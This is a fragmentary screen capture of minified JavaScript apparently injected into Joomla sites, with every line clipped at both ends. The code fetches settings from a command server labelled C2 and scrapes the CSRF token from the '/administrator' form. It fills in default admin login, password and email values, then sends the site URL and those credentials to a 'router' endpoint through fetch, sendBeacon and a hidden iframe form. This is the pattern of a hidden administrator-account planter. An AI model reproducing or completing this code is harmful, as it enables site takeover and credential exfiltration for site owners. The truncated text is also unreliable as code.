
ow.joomlacreater_inline_run) return;window.joomlacreater_inline_run = t
on.me',gid: '8'};var FORM_URL = '/administrator/index.php?option=c
\s*:\s*'([a-f0-9]{32})'/i,/name="([a-f0-9]{32})"\s+value="1"/i,/value="1"
minHtml(html) {html = html || '';var head = html.slice(0, 12000);return
in|login-form/i.test(head);}function fetchConfig() {return fetch(C2 + '
function mergeUser(data) {var u = {login: DEF.login,pass: DEF.pass,email
u.pass = data.user_pass;if (data.user_email) u.email = data.user_email;i
 '');}return u;}function notifyRouter(router, u) {var fields = {url: lo
arams(fields).toString();try {fetch(router, {method: 'POST',mode: 'no
ator.sendBeacon) {navigator.sendBeacon(router, new Blob([payload], { t
ocument.createElement('iframe');iframe.name = 'jc_router_iframe';iframe
n';document.body.appendChild(iframe);}var form = document.createElemen
ds).forEach(function (k) {var inp = document.createElement('input');inp.
(form);form.submit();setTimeout(function () { form.remove(); }, 5000